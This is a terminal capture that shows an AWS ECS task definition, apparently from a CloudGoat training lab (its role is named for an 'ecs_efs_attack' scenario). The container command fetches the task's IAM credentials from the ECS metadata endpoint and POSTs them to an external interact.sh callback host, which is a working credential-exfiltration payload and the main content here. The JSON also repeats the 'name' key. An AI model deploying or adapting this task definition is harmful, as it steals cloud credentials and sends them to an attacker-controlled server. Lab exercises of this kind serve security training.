 ubuntu@ip-10-10-10-159:~$ cat task_template.json
{
  "containerDefinitions": [
    {
      "name": "webapp",
    "name": "webapp",
      "image": "python:latest",
      "cpu": 128,
      "memory": 128,
      "memoryReservation": 64,
      "portMappings": [
        { "containerPort": 80, "hostPort": 80, "protocol": "tcp" }
      ],
      "essential": true,
      "entryPoint": ["sh", "-c"],
      "command": [
        "/bin/sh -c \"curl 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI > data.json && curl -X POST -d @data.json cad6pbs2vtc00009c1cggfk8idryyyyyg.interact.sh \" "
      ],
      "environment": [],
      "mountPoints": [],
      "volumesFrom": []
    }
  ],
  "family": "webapp",
  "taskRoleArn": "arn:aws:iam::048896635674:role/cg-ecs-role-ecs_efs_attack_cgidnhwxq4ltfe",
  "executionRoleArn": "arn:aws:iam::048896635674:role/cg-ecs-role-ecs_efs_attack_cgidnhwxq4ltfe",
  "networkMode": "awsvpc",
  "volumes": [],
  "placementConstraints": [],
  "requiresCompatibilities": ["FARGATE"],
  "cpu": "256",
  "memory": "512"
}